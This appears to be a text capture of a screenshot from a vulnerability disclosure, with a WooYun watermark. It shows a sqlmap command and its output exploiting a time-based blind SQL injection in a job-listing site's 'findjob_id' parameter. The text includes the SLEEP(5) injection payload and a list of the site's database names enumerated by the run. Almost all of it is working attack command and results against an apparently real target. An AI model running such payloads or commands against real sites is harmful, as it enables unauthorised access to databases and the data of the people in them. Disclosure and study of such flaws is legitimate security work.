 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --dbs --level 3
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: findjob_id=12662731' AND (SELECT * FROM (SELECT(SLEEP(5)))iPqG) AND
'AKcS'='AKcS&findjob_category=5&findjob_city=0&findjob_type=0&findjob_major_cat
egory=395&open_status=0&__hash__=CPp8v/+d9I1a6u0zEFp+un3EVKybCn1gmvXZgAbKgq1iCh9
ciWP410mDM+JIbjkt
---
[15:41:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:41:46] [INFO] fetching database names
[15:41:46] [INFO] fetching number of databases
[15:41:46] [INFO] resumed: 7
[15:41:46] [INFO] resumed: information_schema
[15:41:46] [INFO] resumed: bang
[15:41:46] [INFO] resumed: beijing
[15:41:46] [INFO] resumed: bus_data
[15:41:46] [INFO] resumed: cdc
[15:41:46] [INFO] resumed: changchyn
[15:41:46] [INFO] resuming partial value: cha
[15:41:46] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[15:42:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org